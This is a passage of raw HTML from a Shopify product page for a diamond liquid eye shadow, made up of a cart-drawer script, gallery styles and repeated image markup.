              </div>
        
          
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25184750698763__main" class="shopify-section section"><section
  id="MainProduct-template--25184750698763__main"
  class="page-width section-template--25184750698763__main-padding"
  data-section="template--25184750698763__main"
><style data-shopify>.section-template--25184750698763__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25184750698763__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25184750698763__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25184750698763__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--25184750698763__main"
  data-section="template--25184750698763__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25184750698763__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25184750698763__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25184750698763__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--25184750698763__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25184750698763__main-37344311574795"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25184750698763__main-37344311574795"
            data-alt="Diamond Liquid Eye Shadow"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.spreepicky.com/cdn/shop/products/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/products/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/products/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/products/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/products/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/products/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/products/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/products/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/products/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/products/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/products/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/products/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/products/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25184750698763__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//shop.spreepicky.com/cdn/shop/products/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/products/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/products/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/products/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/products/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/products/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/products/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/products/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/products/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/products/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/products/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/products/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/products/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37344311574795">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25184750698763__main-37344311607563"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25184750698763__main-37344311607563"
            data-alt="Diamond Liquid Eye Shadow"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.spreepicky.com/cdn/shop/products/06-min_79_aa2cc84d-3af4-48f8-90ba-cd585d4844d9.webp?v=1697802087&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/products/06-min_79_aa2cc84d-3af4-48f8-90ba-cd585d4844d9.webp?v=1697802087&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/products/06-min_79_aa2cc84d-3af4-48f8-90ba-cd585d4844d9.webp?v=1697802087&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/products/06-min_79_aa2cc84d-3af4-48f8-90ba-cd585d4844d9.webp?v=1697802087&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/products/06-min_79_aa2cc84d-3af4-48f8-90ba-cd585d4844d9.webp?v=1697802087&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/products/06-min_79_aa2cc84d-3af4-48f8-90ba-cd585d4844d9.webp?v=1697802087&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/products/06-min_79_aa2cc84d-3af4-48f8-90ba-cd585d4844d9.webp?v=1697802087&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/products/06-min_79_aa2cc84d-3af4-48f8-90ba-cd585d4844d9.webp?v=1697802087&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/products/06-min_79_aa2cc84d-3af4-48f8-90ba-cd585d4844d9.webp?v=1697802087&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/products/06-min_79_aa2cc84d-3af4-48f8-90ba-cd585d4844d9.webp?v=1697802087&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/products/06-min_79_aa2cc84d-3af4-48f8-90ba-cd585d4844d9.webp?v=1697802087&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/products/06-min_79_aa2cc84d-3af4-48f8-90ba-cd585d4844d9.webp?v=1697802087&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/products/06-min_79_aa2cc84d-3af4-48f8-90ba-cd585d4844d9.webp?v=1697802087&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25184750698763__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//shop.spreepicky.com/cdn/shop/products/06-min_79_aa2cc84d-3af4-48f8-90ba-cd585d4844d9.webp?v=1697802087&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/products/06-min_79_aa2cc84d-3af4-48f8-90ba-cd585d4844d9.webp?v=1697802087&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/products/06-min_79_aa2cc84d-3af4-48f8-90ba-cd585d4844d9.webp?v=1697802087&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/products/06-min_79_aa2cc84d-3af4-48f8-90ba-cd585d4844d9.webp?v=1697802087&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/products/06-min_79_aa2cc84d-3af4-48f8-90ba-cd585d4844d9.webp?v=1697802087&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/products/06-min_79_aa2cc84d-3af4-48f8-90ba-cd585d4844d9.webp?v=1697802087&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/products/06-min_79_aa2cc84d-3af4-48f8-90ba-cd585d4844d9.webp?v=1697802087&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/products/06-min_79_aa2cc84d-3af4-48f8-90ba-cd585d4844d9.webp?v=1697802087&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/products/06-min_79_aa2cc84d-3af4-48f8-90ba-cd585d4844d9.webp?v=1697802087&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/products/06-min_79_aa2cc84d-3af4-48f8-90ba-cd585d4844d9.webp?v=1697802087&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/products/06-min_79_aa2cc84d-3af4-48f8-90ba-cd585d4844d9.webp?v=1697802087&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/products/06-min_79_aa2cc84d-3af4-48f8-90ba-cd585d4844d9.webp?v=1697802087&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/products/06-min_79_aa2cc84d-3af4-48f8-90ba-cd585d4844d9.webp?v=1697802087&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37344311607563">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25184750698763__main-37344311640331"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25184750698763__main-37344311640331"
            data-alt="Diamond Liquid Eye Shadow"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.spreepicky.com/cdn/shop/products/08-min_25_b24c32db-1889-47f2-ba9e-9adacfe8ab89.webp?v=1697802087&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/products/08-min_25_b24c32db-1889-47f2-ba9e-9adacfe8ab89.webp?v=1697802087&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/products/08-min_25_b24c32db-1889-47f2-ba9e-9adacfe8ab89.webp?v=1697802087&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/products/08-min_25_b24c32db-1889-47f2-ba9e-9adacfe8ab89.webp?v=1697802087&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/products/08-min_25_b24c32db-1889-47f2-ba9e-9adacfe8ab89.webp?v=1697802087&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/products/08-min_25_b24c32db-1889-47f2-ba9e-9adacfe8ab89.webp?v=1697802087&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/products/08-min_25_b24c32db-1889-47f2-ba9e-9adacfe8ab89.webp?v=1697802087&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/products/08-min_25_b24c32db-1889-47f2-ba9e-9adacfe8ab89.webp?v=1697802087&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/products/08-min_25_b24c32db-1889-47f2-ba9e-9adacfe8ab89.webp?v=1697802087&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/products/08-min_25_b24c32db-1889-47f2-ba9e-9adacfe8ab89.webp?v=1697802087&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/products/08-min_25_b24c32db-1889-47f2-ba9e-9adacfe8ab89.webp?v=1697802087&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/products/08-min_25_b24c32db-1889-47f2-ba9e-9adacfe8ab89.webp?v=1697802087&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/products/08-min_25_b24c32db-1889-47f2-ba9e-9adacfe8ab89.webp?v=1697802087&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25184750698763__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//shop.spreepicky.com/cdn/shop/products/08-min_25_b24c32db-1889-47f2-ba9e-9adacfe8ab89.webp?v=1697802087&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/products/08-min_25_b24c32db-1889-47f2-ba9e-9adacfe8ab89.webp?v=1697802087&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/products/08-min_25_b24c32db-1889-47f2-ba9e-9adacfe8ab89.webp?v=1697802087&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/products/08-min_25_b24c32db-1889-47f2-ba9e-9adacfe8ab89.webp?v=1697802087&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/products/08-min_25_b24c32db-1889-47f2-ba9e-9adacfe8ab89.webp?v=1697802087&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/products/08-min_25_b24c32db-1889-47f2-ba9e-9adacfe8ab89.webp?v=1697802087&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/products/08-min_25_b24c32db-1889-47f2-ba9e-9adacfe8ab89.webp?v=1697802087&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/products/08-min_25_b24c32db-1889-47f2-ba9e-9adacfe8ab89.webp?v=1697802087&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/products/08-min_25_b24c32db-1889-47f2-ba9e-9adacfe8ab89.webp?v=1697802087&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/products/08-min_25_b24c32db-1889-47f2-ba9e-9adacfe8ab89.webp?v=1697802087&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/products/08-min_25_b24c32db-1889-47f2-ba9e-9adacfe8ab89.webp?v=1697802087&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/products/08-min_25_b24c32db-1889-47f2-ba9e-9adacfe8ab89.webp?v=1697802087&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/products/08-min_25_b24c32db-1889-47f2-ba9e-9adacfe8ab89.webp?v=1697802087&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37344311640331">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25184750698763__main-37344311673099"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25184750698763__main-37344311673099"
            data-alt="Diamond Liquid Eye Shadow"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.spreepicky.com/cdn/shop/products/05-min-2022-01-17T103222.255_7396a248-2fb8-4999-a14b-7773a01af5ab.webp?v=1697802087&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/products/05-min-2022-01-17T103222.255_7396a248-2fb8-4999-a14b-7773a01af5ab.webp?v=1697802087&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/products/05-min-2022-01-17T103222.255_7396a248-2fb8-4999-a14b-7773a01af5ab.webp?v=1697802087&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/products/05-min-2022-01-17T103222.255_7396a248-2fb8-4999-a14b-7773a01af5ab.webp?v=1697802087&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/products/05-min-2022-01-17T103222.255_7396a248-2fb8-4999-a14b-7773a01af5ab.webp?v=1697802087&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/products/05-min-2022-01-17T103222.255_7396a248-2fb8-4999-a14b-7773a01af5ab.webp?v=1697802087&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/products/05-min-2022-01-17T103222.255_7396a248-2fb8-4999-a14b-7773a01af5ab.webp?v=1697802087&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/products/05-min-2022-01-17T103222.255_7396a248-2fb8-4999-a14b-7773a01af5ab.webp?v=1697802087&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/products/05-min-2022-01-17T103222.255_7396a248-2fb8-4999-a14b-7773a01af5ab.webp?v=1697802087&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/products/05-min-2022-01-17T103222.255_7396a248-2fb8-4999-a14b-7773a01af5ab.webp?v=1697802087&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/products/05-min-2022-01-17T103222.255_7396a248-2fb8-4999-a14b-7773a01af5ab.webp?v=1697802087&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/products/05-min-2022-01-17T103222.255_7396a248-2fb8-4999-a14b-7773a01af5ab.webp?v=1697802087&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/products/05-min-2022-01-17T103222.255_7396a248-2fb8-4999-a14b-7773a01af5ab.webp?v=1697802087&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25184750698763__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//shop.spreepicky.com/cdn/shop/products/05-min-2022-01-17T103222.255_7396a248-2fb8-4999-a14b-7773a01af5ab.webp?v=1697802087&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/products/05-min-2022-01-17T103222.255_7396a248-2fb8-4999-a14b-7773a01af5ab.webp?v=1697802087&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/products/05-min-2022-01-17T103222.255_7396a248-2fb8-4999-a14b-7773a01af5ab.webp?v=1697802087&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/products/05-min-2022-01-17T103222.255_7396a248-2fb8-4999-a14b-7773a01af5ab.webp?v=1697802087&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/products/05-min-2022-01-17T103222.255_7396a248-2fb8-4999-a14b-7773a01af5ab.webp?v=1697802087&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/products/05-min-2022-01-17T103222.255_7396a248-2fb8-4999-a14b-7773a01af5ab.webp?v=1697802087&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/products/05-min-2022-01-17T103222.255_7396a248-2fb8-4999-a14b-7773a01af5ab.webp?v=1697802087&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/products/05-min-2022-01-17T103222.255_7396a248-2fb8-4999-a14b-7773a01af5ab.webp?v=1697802087&amp;width=1100 1100w, 